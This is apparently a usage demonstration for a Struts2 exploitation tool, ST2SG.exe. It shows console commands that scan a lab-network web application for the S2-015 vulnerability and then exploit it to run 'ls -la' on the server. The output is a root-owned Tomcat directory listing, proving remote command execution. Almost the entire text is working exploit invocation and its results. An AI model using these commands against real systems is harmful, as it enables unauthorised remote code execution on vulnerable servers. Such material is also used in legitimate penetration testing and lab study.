 D:\Tools>ST2SG.exe --url http://192.168.123.128:8080/welcome.action --vn 15 --mode scan
*Found Struts2-015！
D:\Tools>ST2SG.exe --url http://192.168.123.128:8080/welcome.action --vn 15 --mode exec --cmd "ls -la"
total 136
drwxr-sr-x 1 root staff  4096 May  5  2017 .
drwxrwsr-x 1 root staff  4096 May  5  2017 ..
-rw-r----- 1 root root  57092 Apr 13  2017 LICENSE
-rw-r----- 1 root root   1723 Apr 13  2017 NOTICE
-rw-r----- 1 root root   7064 Apr 13  2017 RELEASE-NOTES
-rw-r----- 1 root root  15946 Apr 13  2017 RUNNING.txt
drwxr-x--- 1 root root   4096 May  5  2017 bin
drwx--S--- 1 root root   4096 Jan 15 12:13 conf
drwxr-sr-x 3 root staff  4096 May  5  2017 include
drwxr-x--- 2 root root   4096 May  5  2017 lib
drwxr-x--- 1 root root   4096 Jan 21 05:28 logs
drwxr-sr-x 3 root staff  4096 May  5  2017 native-jni-lib
drwxr-x--- 2 root root   4096 May  5  2017 temp
drwxr-x--- 1 root root   4096 Jan 15 12:13 webapps
drwxr-x--- 1 root root   4096 Jan 15 12:13 work
 <nil>
D:\Tools>